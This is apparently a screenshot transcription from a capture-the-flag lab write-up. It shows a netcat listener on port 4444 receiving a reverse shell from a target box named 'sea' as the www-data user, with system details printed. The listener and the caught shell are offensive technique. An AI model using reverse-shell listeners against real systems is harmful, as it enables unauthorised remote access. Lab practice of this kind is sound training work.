 bolro@HelloWorld: ~
┌──(bolro㉿HelloWorld)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.24] from (UNKNOWN) [10.10.11.28] 45512
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x
86_64 x86_64 GNU/Linux
 23:14:08 up 18 min,  0 users,  load average: 0.67, 0.33, 0.12
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$